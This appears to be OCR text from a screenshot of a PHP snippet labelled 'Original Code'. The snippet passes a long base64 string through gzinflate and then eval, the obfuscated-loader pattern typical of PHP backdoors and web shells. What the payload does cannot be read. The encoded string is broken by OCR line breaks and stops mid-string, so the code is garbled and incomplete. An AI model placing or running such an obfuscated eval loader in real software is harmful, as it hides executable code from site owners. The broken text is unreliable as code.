
Original Code
<?php
//00545
eval
(gzinflate(base64_decode(
"HR+cPzysVSTla4
NfTlxev7aO5dS/dokLf75CCDy5hHGI5NJc3DkCkAnECz
dr4jZxPTGXUqif9fUT

ZE9ZbPOgzzWitZRRtxnAj4K/g90FqUuCLDgMbODRb2QC
4tuOTzIv9loiVietWpVEG4hOp9H2R0QG

oRLU6LQgzeiFC9G4GNrv2NtJxJHVU/m5E8aOmxvEctWx
kwu2GY9eT1tXLPtUZTAdDf0PoPRzS3a4

eyXIi3Pq91nWQAigc7OJCztZoGI9NAV1QLNNLidQgmlz
cxSrHZJy8rTK6AAGVsbdaF0ih2cueAco

cCj8jB9C/rVEsYexsjVq2PQxtWgxEDQGZGV6nqFD5Gfc
PAXiqCkwRwMIiYsjVqZslCT5vZsMk8ke

VPIE41yZFGTmlJ9va6jDn+jbVHDwGOh0y+Ck1KTHKFCd
X7vlnT41eZBPLhRHFJiHEulJZby8glrE

hlnOpgxS/TkJAyAbMEmu8zKLQEfdgCFn1WX7zA8dvN4U
Hgf1wkkqFk+UJuc1zR1xYgIo8yti36te

UBgN484dVbiHmw+OkW4m1hHB6V7Z3lHAWXxG+qdYdVqp
gcIlfUwSM6tpH8WGt85JqQNKVrvLKESO

m623paFVnSplR7dJARUwQ1OQbZy+FdH2pEHegC3A8I50
RqP/Add2R0mArqKRNmNnwJV3H7rddLZK
